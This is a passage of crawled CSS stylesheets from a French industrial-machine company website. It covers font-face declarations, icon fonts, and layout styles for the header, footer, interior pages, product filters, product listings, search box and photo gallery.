        url('MyriadPro-Bold.woff') format('woff'),
        url('MyriadPro-Bold.ttf') format('truetype'),
        url('MyriadPro-Bold.svg#MyriadPro-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Myriad Pro';
    src: url('MyriadPro-Cond.eot');
    src: url('MyriadPro-Cond.eot?#iefix') format('embedded-opentype'),
        url('MyriadPro-Cond.woff2') format('woff2'),
        url('MyriadPro-Cond.woff') format('woff'),
        url('MyriadPro-Cond.ttf') format('truetype'),
        url('MyriadPro-Cond.svg#MyriadPro-Cond') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Myriad Pro';
    src: url('MyriadPro-CondIt.eot');
    src: url('MyriadPro-CondIt.eot?#iefix') format('embedded-opentype'),
        url('MyriadPro-CondIt.woff2') format('woff2'),
        url('MyriadPro-CondIt.woff') format('woff'),
        url('MyriadPro-CondIt.ttf') format('truetype'),
        url('MyriadPro-CondIt.svg#MyriadPro-CondIt') format('svg');
    font-weight: normal;
    font-style: italic;
}

@font-face {
    font-family: 'Myriad Pro';
    src: url('MyriadPro-BoldCondIt.eot');
    src: url('MyriadPro-BoldCondIt.eot?#iefix') format('embedded-opentype'),
        url('MyriadPro-BoldCondIt.woff2') format('woff2'),
        url('MyriadPro-BoldCondIt.woff') format('woff'),
        url('MyriadPro-BoldCondIt.ttf') format('truetype'),
        url('MyriadPro-BoldCondIt.svg#MyriadPro-BoldCondIt') format('svg');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Myriad Pro';
    src: url('MyriadPro-SemiboldIt.eot');
    src: url('MyriadPro-SemiboldIt.eot?#iefix') format('embedded-opentype'),
        url('MyriadPro-SemiboldIt.woff2') format('woff2'),
        url('MyriadPro-SemiboldIt.woff') format('woff'),
        url('MyriadPro-SemiboldIt.ttf') format('truetype'),
        url('MyriadPro-SemiboldIt.svg#MyriadPro-SemiboldIt') format('svg');
    font-weight: 600;
    font-style: italic;
}

@font-face {
    font-family: 'Myriad Pro';
    src: url('MyriadPro-Light.eot');
    src: url('MyriadPro-Light.eot?#iefix') format('embedded-opentype'),
        url('MyriadPro-Light.woff2') format('woff2'),
        url('MyriadPro-Light.woff') format('woff'),
        url('MyriadPro-Light.ttf') format('truetype'),
        url('MyriadPro-Light.svg#MyriadPro-Light') format('svg');
    font-weight: 300;
    font-style: normal;
}

@font-face {
    font-family: 'Myriad Pro';
    src: url('MyriadPro-Regular.eot');
    src: url('MyriadPro-Regular.eot?#iefix') format('embedded-opentype'),
        url('MyriadPro-Regular.woff2') format('woff2'),
        url('MyriadPro-Regular.woff') format('woff'),
        url('MyriadPro-Regular.ttf') format('truetype'),
        url('MyriadPro-Regular.svg#MyriadPro-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Myriad Pro';
    src: url('MyriadPro-BoldIt.eot');
    src: url('MyriadPro-BoldIt.eot?#iefix') format('embedded-opentype'),
        url('MyriadPro-BoldIt.woff2') format('woff2'),
        url('MyriadPro-BoldIt.woff') format('woff'),
        url('MyriadPro-BoldIt.ttf') format('truetype'),
        url('MyriadPro-BoldIt.svg#MyriadPro-BoldIt') format('svg');
    font-weight: bold;
    font-style: italic;
}

@font-face {
    font-family: 'Myriad Pro';
    src: url('MyriadPro-BoldCond.eot');
    src: url('MyriadPro-BoldCond.eot?#iefix') format('embedded-opentype'),
        url('MyriadPro-BoldCond.woff2') format('woff2'),
        url('MyriadPro-BoldCond.woff') format('woff'),
        url('MyriadPro-BoldCond.ttf') format('truetype'),
        url('MyriadPro-BoldCond.svg#MyriadPro-BoldCond') format('svg');
    font-weight: bold;
    font-style: normal;
}

@font-face {
    font-family: 'Myriad Pro';
    src: url('MyriadPro-Semibold.eot');
    src: url('MyriadPro-Semibold.eot?#iefix') format('embedded-opentype'),
        url('MyriadPro-Semibold.woff2') format('woff2'),
        url('MyriadPro-Semibold.woff') format('woff'),
        url('MyriadPro-Semibold.ttf') format('truetype'),
        url('MyriadPro-Semibold.svg#MyriadPro-Semibold') format('svg');
    font-weight: 600;
    font-style: normal;
}


@font-face {
  font-family: 'icomoon';
  src:  url('icomoon.eot?bcgyun');
  src:  url('icomoon.eot?bcgyun#iefix') format('embedded-opentype'),
    url('icomoon.ttf?bcgyun') format('truetype'),
    url('icomoon.woff?bcgyun') format('woff'),
    url('icomoon.svg?bcgyun#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
[class^="icon-"]:before, [class*=" icon-"]:before {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-google-plus:before {
  content: "\e904";
}
.icon-close:before {
  content: "\e900";
}
.icon-left:before {
  content: "\e901";
}
.icon-right:before {
  content: "\e902";
}
.icon-facebook:before {
  content: "\e903";
}
.icon-left-arrow:before {
  content: "\e909";
}
.icon-linkedin:before {
  content: "\e90a";
}
.icon-play:before {
  content: "\e90b";
}
.icon-right-arrow:before {
  content: "\e90c";
}
.icon-search:before {
  content: "\e90d";
}
.icon-twitter:before {
  content: "\e90e";
}
.icon-youtube:before {
  content: "\e90f";
}


--- FILE ---
content_type: text/css
request_url: http://general-machine.com/Files/App_002/Styles/interne.css?t=639043748982626884
body_size: 2083
content:
.img-banner-interne {
    background: #000;
    height: 600px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.img-banner-interne img {
    opacity: 0.5;
}
.header-interne .box-soc-links-header-accueil {
    display: none;
}
.banner-interne {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
}
.slogan-banner {
    position: absolute;
    padding: 0 15px;
    max-width: 640px;
}
.nom-page {
    text-transform: uppercase;
    font-family: 'Proxima Nova';
    font-weight: 700;
    letter-spacing: 2px;
    font-size: 3vw;
    line-height: initial;
    transition: all .3s;
    color: #fff;
    text-align: center;
}
.path-page {
    text-align: center;
    color: #fff;
    top: 60px;
}
.path-page a {
    color: #f1a3a1 !important;
    display: inline-block;
}
.separateur-path {
    color: #f1a3a1;
    display: inline-block;
    font-size: 12px;
    margin: 0 2px;
    width: 11px;
}
.content-interne {
    padding: 50px 0;
    padding-bottom: 80px;
}
.box-titre-page h1 {
    text-transform: uppercase;
    font-family: 'Proxima Nova';
    font-weight: 600;
    letter-spacing: 2px;
    font-size: 45px;
    line-height: initial;
    transition: all .3s;
    color: #104e9c;
    text-align: center;
}
.box-titre-page p {
    text-align: center;
    color: #9b9b9b;
    font-style: italic;
    font-size: 16px;
    letter-spacing: 1px;
    margin: 20px 0;
}
.box-titre-page {
    margin-bottom: 25px;
}
.line-about {
    display: flex;
    margin-bottom: 50px;
    flex-wrap: wrap;
}
.line-about img{
    margin:0 auto;
    
}
.box-about-page h2 {
    margin: 0;
    margin-bottom: 20px;
    text-transform: uppercase;
    color: #da2f29;
    font-weight: 600;
    font-size: 25px;
    letter-spacing: 1px;
}
.box-about-page p {
    color: #3d3d3d;
    text-align: justify;
    margin-bottom: 16px;
    line-height: 25px;
}
.box-about-page h3 {
    color: #104e9c;
    font-style: italic;
    font-weight: 300;
    margin: 0;
    margin-bottom: 20px;
}
.partenaire-box {
    float: left;
    width: 20%;
    height: 260px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 40px;
    padding: 15px 35px;
    position:relative;
}
.partenaire-box:before {
    content:'';
    position:absolute;
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    border: 1px solid #ccc;
}
.devis-nompage {
    display: block;
    font-weight: 100;
    font-style: italic;
}
h1.titre-devis {
    font-weight: 100;
    color: #104e9c;
    font-size: 35px;
    text-align: center;
    font-style: italic;
    margin: 40px 0;
}
span.color-red {
    color: #da2f29;
}
.line-cords-contact {
    display: flex;
    margin-bottom: 20px;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
}
.titre.cords {
    color: #104e9c;
    font-size: 21px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 20px;
}
.titre-adresse-contact {
    color: #da2f29;
    margin-bottom: 15px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 17px;
}
.pad-top-40{
    padding-top:40px;
    border-bottom: 1px solid #ebebeb;
}
.line-cords-contact p {
    color: #9b9b9b;
    line-height: 30px;
    margin-bottom: 15px;
}
.mail-box-contact {
    color: #0f4d9a;
    margin-bottom: 15px;
    display: flex;
    font-weight: 600;
}
.mail-box-contact a{
    color: #0f4d9a !important;
}
.titre-soc-contact {
    color: #104e9c;
    font-size: 21px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin-bottom: 20px;
    margin-right: 15px;
}
.soc-contact {
    float: left;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
}
.link-soc-contact {
    font-size: 25px;
    color: #898989 !important;
    text-decoration: none !important;
    transition: all .3s;
    float: left;
    margin-right: 5px;
}
.link-soc-contact span{
    line-height: initial;
    display: flex;
    justify-content: center;
    align-items: center;
}
.link-soc-contact:hover{
    transform: scale(0.9);
}
.paginateur-box {
    margin-top: 50px;
}
.box-pagination {
    display: flex;
    justify-content: space-between;
    font-size: 25px;
}
.item-page {
    display: inline-flex;
    width: 45px;
    height: 45px;
    justify-content: center;
    align-items: center;
    border: 1px solid;
    margin-right: 10px;
    border-radius: 50%;
    color: #cccccc !important;
    text-decoration: none !important;
    transition: all .3s;
}
.item-page:hover {
  color: #627690 !important;  
}
.item-page.item-page-active {
  color: #0d4285 !important;  
}
.suivant-page {
    display: inline-flex;
    width: 45px;
    height: 45px;
    justify-content: center;
    align-items: center;
    border: 1px solid;
    border-radius: 50%;
    color: #0d4285 !important;
    text-decoration: none !important;
    transition: all .3s;
}
.suivant-page:hover {
  color: #da2f29 !important;  
}
.precedent-page {
    display: inline-flex;
    width: 45px;
    height: 45px;
    justify-content: center;
    align-items: center;
    border: 1px solid;
    border-radius: 50%;
    color: #0d4285 !important;
    text-decoration: none !important;
    transition: all .3s;
}
.precedent-page:hover {
  color: #da2f29 !important;  
}
.filtre-big {
    background: #f4f4f4;
    height: 160px;
}

.filtre-right {
    position: absolute;
    right: 20px;
    top: 144px;
    transform: rotate(-90deg);
    font-size: 22px;
    color: #104e9c;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 16px;
    width: 0;
}


@media screen and (max-width: 1600px) {

}
@media screen and (max-width: 1440px) {

}
@media screen and (max-width: 1366px) {
.partenaire-box {
    height: 200px;
}
}
@media screen and (max-width: 1280px) {

}
@media screen and (max-width: 1200px) {

}
@media screen and (max-width: 1024px) {
.titre.cords {
    font-size: 16px;
}
.mail-box-contact {
     font-size: 15px;
}
.titre-soc-contact {
    font-size: 16px;
}
}
@media screen and (max-width: 991px) {
.box-titre-page h1 {
    font-size: 35px;
}
.nopad-mob{padding:0;}
.img-banner-interne {
    height: 350px;
}
.nom-page {
    font-size: 30px;
}
.path-page {
    top: 30px;
    font-size: 14px;
}
.partenaire-box {
    height: 230px;
    width:25%;
}
.line-cords-contact {
    text-align:center;
}
.line-cords-contact img {
    margin: 0 auto;
}
.mail-box-contact {
    justify-content:center;
    font-size: 14px;
}
.titre-adresse-contact {
    margin-top:30px;
}
.pad-top-40{
    padding-top:0px;
    border: 0;
}
.filtre-big {
    height: auto;
}
.titre-soc-contact {margin-right: 0;margin-top: 15px;width: 100%;}
.soc-contact {
    justify-content: center;
    align-items: center;
    text-align: center;
}
.box-about-page {
    padding: 0;
}
.box-soc-links-contact {
    margin-left: 5px;
}
}
@media screen and (max-width: 800px) {

}
@media screen and (max-width: 768px) {
.partenaire-box {
    height: 280px;
    width:50%;
}
}
@media screen and (max-width: 500px) {
.partenaire-box {
    height: 250px;
    width:100%;
}
}


--- FILE ---
content_type: text/css
request_url: http://general-machine.com/Files/App_002/Styles/footer.css?t=639043748982626884
body_size: 1151
content:
.footer {
    padding: 20px 0;
    background: #0d4285;
}
.copyright {
    text-align: center;
    color: #f4f4f4;
    font-weight: 300;
    font-size: 13px;
}
.copyright a{
    color: #f4f4f4;
    text-decoration:underline;
}
.copyright-container {
    margin-top: 5px;
}
.logo-footer {
    justify-content: center;
    align-items: center;
    display: flex;
    height: 100%;
}
.logo-footer img{
    max-width:100%;
}
.horizontal-footer {
    display: flex;
    padding: 25px 0;
    flex-wrap: wrap;
}
.titres-footer {
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.line-cord {
    margin-top: 10px;
    color: #fff;
    border-bottom: 1px solid #1f589f;
    padding-bottom: 3px;
}
.line-cord:last-child {
    border-bottom:0;
}

.intitule-cord {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 14px;
}

.txt-cord {
    text-transform: none;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 13px;
    line-height: 22px;
    margin-top: 5px;
}
.txt-cord a{
    color:#fff !important;
}
.footer .FrameMenu {
    height: auto !important;
    width: auto !important;
    margin-top: 20px;
    z-index: 0 !important;
}
.footer .FrameMenu li{
    margin: 0;
    display: flex !important;
    align-items: center;
    padding-bottom: 10px;
    border-bottom: 1px solid #1f589f;
    margin-bottom: 10px;
}
.footer .item-menu {
    padding: 0 !important;
    text-transform: none;
    font-weight: 300;
    letter-spacing: 1px;
    color: #ffffff !important;
    font-size: 14px;
    font-family: 'Proxima Nova' !important;
    text-decoration:none !important;
}
.footer .item-menu.active,.footer .item-menu:hover{
    color: #dadada !important;
}
.footer .item-menu span{
    padding:0 !important;
}
.footer .item-menu .rmToggle{
display:none;
}
.footer .FrameMenu li:nth-child(4),.footer .FrameMenu li:last-child{
    border-bottom: 0;
}
.footer .FrameMenu li:nth-child(5),.footer .FrameMenu li:nth-child(6),.footer .FrameMenu li:last-child{
margin-left:50px;
}
.footer .FrameMenu ul {
    max-height: 185px;
    display: flex !important;
    flex-direction: column;
    flex-wrap: wrap;
}
.footer .rmSlide{
    display:none !important;
}
@media screen and (max-width: 1600px) {
.footer .item-menu {
    font-size: 12px;
}
.txt-cord {
    font-size: 12px;
}
}
@media screen and (max-width: 1440px) {

}
@media screen and (max-width: 1366px) {
.footer .item-menu {
    font-size: 11px;
}
.txt-cord {
}
.right-footer {
    padding: 0;
}
.footer .FrameMenu ul {
    max-height: 155px;
   
}
}
@media screen and (max-width: 1280px) {

}
@media screen and (max-width: 1200px) {

}
@media screen and (max-width: 1024px) {
.footer .item-menu {
    font-size: 13px;
}
.txt-cord {
    font-size: 12px;
}
.copyright-container {
    margin-top: 0;
}
.right-footer {
    padding: 0 15px;
}
.footer .FrameMenu ul {
    max-height: none;
   
}
.footer .FrameMenu li:nth-child(4){
    border-bottom: 0;
    border-bottom: 1px solid #1f589f;
}
.footer .FrameMenu li:nth-child(5),.footer .FrameMenu li:nth-child(6),.footer .FrameMenu li:last-child{
margin-left:0px;
}
.logo-footer {
    position:relative;
    left: -35px;
}
}
@media screen and (max-width: 991px) {
.horizontal-footer {text-align: center;}
.logo-footer {
    margin-bottom: 50px;
    height: auto;
}
.logo-footer img{
    width:250px;
}
.logo-footer {
    position:relative;
    left:auto;
}
}
@media screen and (max-width: 800px) {

}
@media screen and (max-width: 768px) {

}
@media screen and (max-width: 500px) {

}

--- FILE ---
content_type: text/css
request_url: http://general-machine.com/Files/App_002/Styles/header.css?t=639043748982626884
body_size: 2128
content:
.header-aside-left {
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    background: #fff;
    display: flex;
    justify-content: center;
    align-content: space-between;
    flex-wrap: wrap;
    border-right: 1px solid #e6e5e5;
    padding: 15px;
    z-index: 999;
}
.menu-box:after {content: '';position: absolute;right: 0;top: 0;width: 25%;height: 100%;z-index: 999;background: url(/Files/App_002/Images/menu-right.jpg) center no-repeat;background-size: cover;}
.header-top {
    position: absolute;
    z-index: 21;
}
.logo {
    transform: rotate(-90deg);
}
.open-menu {
    float: left;
    width: 50px;
    height: 30px;
    padding: 6px 5px;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    align-content: space-between;
    position: relative;
    overflow: hidden;
    cursor: pointer;
    z-index: 1;
}
.open-menu div{
    width: 100%;
    background: #104e9c;
    height: 2px;
    transition: all .3s;
}
.open-menu.open {
    width: 45px;
    height: 35px;
    align-items: center;
    top: 5px;
}
.open-menu.open div:nth-child(2) {
    display:none;
}
.open-menu.open div:nth-child(1) {
 transform:rotate(45deg);
 position:absolute;
}
.open-menu.open div:nth-child(3) {
 transform:rotate(-45deg);
 position:absolute;
}
.search {
    cursor: pointer;
    color: #fff;
    display: block;
    position: absolute;
    right: 30px;
    top: 25px;
    font-size: 30px;
    line-height: initial;
    transition:all .3s;
}
.search:hover{
    transform:scale(0.95);
}
.select-items {
    padding: 0 !important;
    list-style: none;
    display: flex;
    width: 60px;
    max-width: 95%;
    justify-content: space-between;
    margin: 0 !important;
}

a.select-item.active,a.select-item:hover {color: #104e9c !important;}

a.select-item {
    font-size: 15px;
    font-weight: 700;
    color: #000 !important;
    text-decoration: none !important;
    text-transform: uppercase;
}
.box-soc-links-header-accueil {
    position: absolute;
    width: 175px;
    display: flex;
    justify-content: space-between;
    font-size: 25px;
    top: 95vh;
    flex-wrap: wrap;
}
.link-soc-header {
    color: #fff !important;
    text-decoration: none !important;
    transition: all .5s;
    border-radius:50%;
    height: 28px;
    width: 28px;
    display: flex;
    align-items: flex-start;
    justify-content: center;
    line-height: initial;
}
.link-soc-header:nth-child(1):hover{
    background:#3b5998 !important;
    transform: scale(1.2);
}
.link-soc-header:nth-child(2):hover{
    background:#1da1f2 !important;
     transform:scale(1.2);
}
.link-soc-header:nth-child(3):hover{
    background:#cd201f !important;
     transform:scale(1.2);
}
.link-soc-header:nth-child(4):hover{
    background:#dd4b39 !important;
     transform:scale(1.2);
}
.link-soc-header:nth-child(5):hover{
    background:#0077b5 !important;
     transform:scale(1.2);
}
.link-soc-header span {
    position: absolute;
    top: 2px;
}
.search-open {
    position: fixed;
    height: 100vh;
    width: 92vw;
    top: 0;
    right: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #fff;
    z-index: 21;
    transition: all 1s;
    transform: translateX(150%);
}
.search-open.open {
    transform: none;
}
.menu-box {
    position: fixed;
    height: 100vh;
    width: 92vw;
    top: 0;
    left: 8vw;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #fff;
    z-index: 4;
    transition: all 1s;
    transform: translateX(-150%);
}
.menu-box.open {
    transform: none;
    padding: 50px 20px;
}
.closebtn {
    position: absolute;
    top: 40px;
    right: 40px;
    font-size: 22px;
    color: #000;
    cursor: pointer;
}
.FrameMenu {
    height: auto !important;
    width: auto !important;
}
.FrameMenu li{
    margin:20px 0;
    display: flex !important;
    align-items: flex-start;
    flex-wrap: wrap;
}
.item-menu {
    padding: 0 !important;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 1px;
    color: #104e9c !important;
    font-size: 20px;
    font-family: 'Proxima Nova' !important;
    text-decoration:none !important;
}
.item-menu.active,.item-menu:hover{
    color: #da2f29 !important;
}
.item-menu span{
    padding:0 !important;
}
.item-menu .rmToggle{
    right: auto !important;
    left: -25px !important;
    top:2px !important;
}
.item-menu .rmToggle:before{
    content:'\e90b';
    position:absolute;
    top:0;
    left:0;
    font-family: 'icomoon' !important;
    font-size:15px;
}
.rmSlide {margin-top: -110px !important;background: #fff;left: 115% !important;/* height: auto !important; */overflow: auto !important;overflow-x: hidden !important;}
.rmSlide .item-menu {
    font-weight: 400;
    font-size: 18px;
    width: 100% !important;
    padding: 5px 10px !important;
}
.rmSlide li{
    margin:5px 0 !important;
}
.rmLevel1 {
    overflow: auto !important;
    padding-left: 25px !important;
}
.rmLevel2 {
     padding-left: 20px !important;
}
.rmslide-niv-2 ~ .rmSlide {
    margin-top: 0 !important;
    width: 100% !important;
    left: 0px !important;
    border-radius: 5px;
    position: relative !important;
    /* height: auto !important; */
}
.rmslide-niv-2 ~ .rmSlide ul{
    position: relative !important;
    left: 0 !important;
}
.rmslide-niv-2 ~ .rmSlide a{font-size:15px;}
@media screen and (max-width: 1600px) {
.logo img{width:255px;}
}
@media screen and (max-width: 1440px) {
.logo img{width: 215px;}
}
@media screen and (max-width: 1366px) {
.logo img{width: 215px;}
}
@media screen and (max-width: 1280px) {
.logo img{width: 210px;}
.open-menu {
    width: 40px;
}
}
@media screen and (max-width: 1200px) {
.logo img{width: 200px;}
}
@media screen and (max-width: 1024px) {
.logo img{width: 165px;}
}
@media screen and (max-width: 991px) {
.header-aside-left {
    height: auto;
    float:left;
    position:relative;
    justify-content:space-between;
    align-items:center;
    flex-direction:row-reverse;
    border-bottom: 1px solid #e6e5e5;
}
.menu-box:after {display:none}
.logo{transform:none;}
.logo img{width: 170px;}
.menu-box {
    width: 100vw;
    left: 0;
    padding: 20px 20px !important;
    flex-wrap: wrap;
    display: block;
    overflow-y: auto;
    overflow-x: hidden;
    padding-top: 120px !important;
}
.rmSlide {
    position: relative !important;
    margin-top: 0 !important;
    left: auto !important;
    height: auto !important;
}
.FrameMenu li{
    flex-wrap:wrap;
    align-items: center;
}
.FrameMenu li a{
    width:100% !important;
}
.header-top {
    position: relative;
}
.rmSlide .item-menu {
    font-size: 13px;
    padding: 0 !important;
}
}
@media screen and (max-width: 800px) {

}
@media screen and (max-width: 768px) {
.item-menu {
    font-size: 13px;
}
.rmslide-niv-2 ~ .rmSlide a{font-size:12px;}
}
@media screen and (max-width: 500px) {
.select-items {
    width: 45px;
}
a.select-item {
    font-size: 13px;
}
}


--- FILE ---
content_type: text/css
request_url: http://general-machine.com/Files/App_002/EWidgets/Filtre/Styles/Filtre.css?t=639043748982626884
body_size: 1155
content:
#Filtre .flex-filtre {
    justify-content: space-around;
    padding: 40px;
    float: left;
    width: 100%;
}
#Filtre .titre-filter {
    font-size: 14px;
    display: block;
    margin-bottom: 10px;
    font-weight: 700;
    text-transform: uppercase;
}
#Filtre .titre-filtre.active {
    font-size: 14px;
    display: block;
    margin-bottom: 10px;
    font-weight: 700;
    text-transform: uppercase;
}
#Filtre .item-filter a{
    color: #da2f29 !important;
    font-family: 'Open Sans', sans-serif;
    text-decoration: none !important;
    display: flex;
    align-items: center;
    transition:all .3s;
}
#Filtre .item-filter a:hover{
    color: #104e9c !important;
}
#Filtre .item-filter input:checked ~ a{
    color: #104e9c !important;
}
#Filtre .item-filter a:before{
    content:'';
    display: inline-flex;
    width: 14px;
    height: 14px;
    border: 1px solid #000;
    margin-right:5px;
    align-items: center;
    justify-content: center;
    font-size: 10px;
    top: 0;
    display: none;
}
#Filtre .item-filter input{position: absolute;opacity:0;}
#Filtre .item-filter input:checked ~ a:before{
    content: '\e90e';
    font-family: 'icomoon' !important;
    color:#ffffff;
    background:#000000;
}
#Filtre .item-filter {
    margin-bottom: 5px;
    margin-left: 5px;
}
#Filtre .select-filter {transform: translateY(500%);opacity: 0;}
#Filtre .box-filtre-x {
    position: relative;
    overflow: hidden;
    float: left;
    width: 25%;
    padding: 0 15px;
    min-height: 75px;
    transition:all .3s;
}
#Filtre .box-filtre-x:before {
    position: absolute;
    width: calc(100% - 20px);
    height: 45px;
    border: 1px solid #ccc;
    top: 25px;
    cursor: pointer;
    display:flex;
    align-items:center;
    padding-left:15px;
    font-size:14px;
    text-transform:uppercase;
    font-weight:700;
    color:#da2f29;
    z-index: 1;
    transition:all .3s;
    background: #f4f4f4;
}
#Filtre .box-filtre-x:after {
    content:'\e90b';
    position:absolute;
    z-index:1;
    top:42px;
    right:15px;
    font-family: 'icomoon' !important;
    font-size:10px;
    transform:rotate(90deg);
}
#Filtre .box-filtre-x:hover:before {
    height:150px;
    align-items:flex-start;
    padding-top:13px;
}
#Filtre .box-filtre-x:hover{
    height:180px;
}
#Filtre .box-filtre-x:hover .select-filter {
    transform:none;
    position: relative;
    z-index: 9999;
    opacity: 1;
    margin-top: 60px;
    padding-left: 15px;
}
#Filtre .box-filtre-x:nth-child(1):before {
    content: 'Sélectionner';
}
#Filtre .box-filtre-x:nth-child(2):before {
    content: 'Sélectionner';
}
#Filtre .box-filtre-x:nth-child(3):before {
    content: 'Sélectionner';
}
#Filtre .box-filtre-x:nth-child(4):before {
    content: 'Sélectionner';
}

@media screen and (max-width: 1280px) {
#Filtre .titre-filter {
    font-size: 12px;
}
#Filtre .box-filtre-x:before {
    font-size:11px;
}
}
@media screen and (max-width: 1200px) {
#Filtre .titre-filter {
    font-size: 11px;
}
}
@media screen and (max-width: 991px) {
#Filtre .flex-filtre {display: flow-root;}
#Filtre .box-filtre-x {margin-bottom: 30px;width: 100%;}
#Filtre .titre-filter {
    font-size: 13px;
}
#Filtre .box-filtre-x:before {
    font-size:12px;
}
}



--- FILE ---
content_type: text/css
request_url: http://general-machine.com/Files/App_002/EWidgets/List_produits/Styles/List_produits.css?t=639043748982626884
body_size: 860
content:
#List_produits .boc-product {
    padding-bottom: 25px;
    border: 1px solid #e1e1e1;
    transition:all .3s;
}
#List_produits .box-nouveau {}
#List_produits .box-img-prod {
    padding: 50px 30px;
    height: 430px;
}
#List_produits .img-principal {max-width: 100%;max-height: 100%;}
#List_produits .box-img-prod a {
    float: left;
    width: 100% !important;
    height: 100% !important;
    display: flex;
    align-items: center;
    justify-content: center;
}
#List_produits .box-img-prod div {float: left;width: 100%;height: 100%;}
#List_produits .box-titre {
    font-weight: 700;
    text-align: center;
    font-size: 20px;
    text-transform: uppercase;
}
#List_produits .nom-prod {
    color: #000 !important;
    text-decoration: none !important;
}
#List_produits .boc-product .box-btn-afficher{
    display:flex;
    position:absolute;
    top:78%;
    left:0;
    right:0;
    margin:0 auto;
    width:40px;
    height:40px;
    justify-content:center;
    align-items:center;
}
#List_produits .boc-product .btn-afficher{
        display:flex;
    width:40px;
    height:40px;
    justify-content:center;
    align-items:center;
    border-radius:50%;
    border:1px solid;
    font-weight:700;
    font-size:25px;
    color:#de4742 !important;
    transition:all .5s;
    transform:translateY(300px);
    opacity:0;
    text-decoration:none !important;
}
#List_produits .boc-product:hover .btn-afficher{
    transform:none;
    opacity:1;
}
#List_produits .boc-product:hover .btn-afficher:hover{
color:#104e9c !important;
}
#List_produits .boc-product:hover {
    border: 1px solid #da2f29;
}

@media screen and (max-width: 1600px) {

}
@media screen and (max-width: 1440px) {
#List_produits .box-titre {
    font-size: 14px;
}
#List_produits .box-img-prod {
    height: 320px;
}
}
@media screen and (max-width: 1366px) {

}
@media screen and (max-width: 1280px) {
#List_produits .box-titre {
    font-size: 12px;
}
#List_produits .box-img-prod {
    height: 270px;
}
}
@media screen and (max-width: 1200px) {

}
@media screen and (max-width: 1024px) {

}
@media screen and (max-width: 991px) {
#List_produits .boc-product {
    width:100%;
    margin-bottom:20px;
}
#List_produits .box-img-prod {
    height: 350px;
}
}
@media screen and (max-width: 800px) {

}
@media screen and (max-width: 768px) {

}
@media screen and (max-width: 500px) {

}



--- FILE ---
content_type: text/css
request_url: http://general-machine.com/Files/App_002/IWidgets/Miscellaneous/search/Styles/search.css?t=639043748982626884
body_size: 617
content:
#search .SearchBox_1_Frame_CssClass{}

#search .SearchBox_1_Title_CssClass{}

#search .SearchBox_1_Description_CssClass{}

#search .SearchBox_1_SearchField_CssClass{    height: 60px;
    color: #000000;
    outline: none;
    width: 100%;
    z-index: 9999;
    display: block;
    border: none;
    font-size: 16px;
    border-bottom: 1px solid #ccc;}

#search .SearchBox_1_SearchButton_CssClass{    color: #454545;
    text-decoration: none !important;
    font-size: 14px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    height: 60px;
    z-index: 9999;
    width: 150px;
    margin: 0 auto;
    color: #da2f29;
    text-transform: uppercase;
    border: 1px solid;
    margin-top: 40px;
font-weight: 700;}

#search{
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
    width: 800px;
    max-width: 100%;
    flex-wrap: wrap;
}
#search .SearchBox_1_SearchField_CssClass::placeholder{
color:#fff !important;
}
@media screen and (max-width: 991px) {
#search .SearchBox_1_SearchButton_CssClass{
    right: 0px;
}
#search .SearchBox_1_SearchField_CssClass{ 
    padding-left: 25px;
}
}



--- FILE ---
content_type: text/css
request_url: http://general-machine.com/Components/App_060/Internal/PhotoGallery/css/style.css
body_size: 1228
content:
@charset "utf-8";
/* CSS Document */

body {
	padding: 0;
	margin: 0;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px
}
.wrapper {
}
.frame_gallery {
	z-index: 9999;
	position: fixed;
	width: 100%;
	top: 0;
    left: 0;
	background: rgba(32,33,36,0.9);
	display: table;
	height: 100% !important;
	height: 100vh!important;
	table-layout: fixed;
}
.top_gallery {
	width: 100%;
	height: 100vh;
}
.close {
	position: absolute;
	right: 18px;
	top: 12px;
	font-size: 1.5em;
	color: #fff;
	z-index: 1;
	opacity: 0.5
}
.close:hover {
	opacity: 1
}
.arrowbloc {
	display: block;
	margin-top: -0.5em;
	opacity: .4;
	position: absolute;
	top: 40%;
	transition: opacity .2s;
	z-index: 1;
	font-size: 3em
}
.arrowbloc:hover {
	opacity: 1;
}
.arrowbloc a {
	color: #fff;
	text-decoration: none;
	padding: 0.5em
}
._left {
	left: 0
}
._right {
	right: 0
}
.miniature_frame {
	position: fixed;
	bottom: 0;
	height: 85px;
	background: #000;
	width: 100%;
}
.miniature_img {
	clear: both;
	overflow: hidden;
	padding-bottom: 16px;
	white-space: nowrap;
	width: 100%;
	text-align: center;
}
.photo_min {
	display: inline-block;
	flex-grow: 1;
	overflow: hidden;
	width: 150px;
	vertical-align: middle;
	text-align: center;
}
.photo_min a {
	display: block;
	text-decoration: none;
	margin: 4px
}
.photo_min img {
